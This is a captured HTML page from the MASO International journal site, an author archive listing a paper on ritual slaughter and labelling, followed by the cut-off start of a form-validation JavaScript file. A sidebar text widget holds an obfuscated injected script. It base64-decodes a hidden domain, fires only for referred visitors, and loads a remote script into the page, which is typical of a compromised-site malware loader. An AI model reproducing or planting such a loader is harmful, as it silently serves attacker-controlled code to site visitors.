

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/author/valeria-quartarone/
body_size: 30162
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Valeria Quartarone &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Posts by Steinhauserova Feed" href="http://www.maso-international.cz/author/valeria-quartarone/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d17 h07 saturday logged-out plural archive user user-steinhauserova group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				Author: <span class="vcard"><a class="url fn n" href="http://www.maso-international.cz/author/valeria-quartarone/" title="Valeria Quartarone" rel="me">Valeria Quartarone</a></span>			</h1>
					</header><!-- .page-header -->

			<article id="post-592" class="entry post publish author-valeria-quartarone post-592 format-standard has-post-thumbnail category-volume-022012 post_tag-consumer post_tag-labelling post_tag-legislation post_tag-ritual post_tag-slaughter" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/ritual-slaughter-regulatory-responses-consumer-choice-and-labelling-strategies/" rel="bookmark">Ritual slaughter: regulatory responses, consumer choice and labelling strategies</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/francesca-conte/" title="Posts by Francesca Conte" class="author url fn" rel="author">Francesca Conte</a>, <a href="http://www.maso-international.cz/author/valeria-quartarone/" title="Posts by Valeria Quartarone" class="author url fn" rel="author">Valeria Quartarone</a>, <a href="http://www.maso-international.cz/author/giovanni-maria-cubeddu/" title="Posts by Giovanni Maria Cubeddu" class="author url fn" rel="author">Giovanni Maria Cubeddu</a> and <a href="http://www.maso-international.cz/author/annamaria-passantino/" title="Posts by Annamaria Passantino" class="author url fn" rel="author">Annamaria Passantino</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/consumer/" rel="tag">consumer</a>, <a href="http://www.maso-international.cz/keywords/labelling/" rel="tag">labelling</a>, <a href="http://www.maso-international.cz/keywords/legislation/" rel="tag">legislation</a>, <a href="http://www.maso-international.cz/keywords/ritual/" rel="tag">ritual</a>, <a href="http://www.maso-international.cz/keywords/slaughter/" rel="tag">slaughter</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Religious slaughter has always been a controversial and emotive subject from the viewpoint both of assuring animal welfare and of people’s cultural/religious rights. In practice, there is considerable variability in the approach taken to ritual slaughter, and no unambiguous and uniform approaches to its performance have been determined. This paper summaries the current legal situation &#8230; <span class="more"><a href="http://www.maso-international.cz/ritual-slaughter-regulatory-responses-consumer-choice-and-labelling-strategies/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/ritual-slaughter-regulatory-responses-consumer-choice-and-labelling-strategies/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022012/" rel="tag">Volume 02/2012</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0
body_size: 24512
content:
/*
 * Inline Form Validation Engine 1.0, jQuery plugin
 *
 * Copyright(c) 2014
 *
 * 1.0 Rewrite by Baqar Hassan
 *
 */
var piereg = jQuery.noConflict();

piereg(document).ready(function($){
	(function($){
		var IsWidgetFields = false;
		/* Validate On Blur widget Field(s) */
		piereg(".widget .pieregWrapper .fieldset .input_fields").on("blur",function(){
			var piereg_validate = true;
			var rulesParsing = piereg(this).attr("class");
			if(rulesParsing !== null)
			{
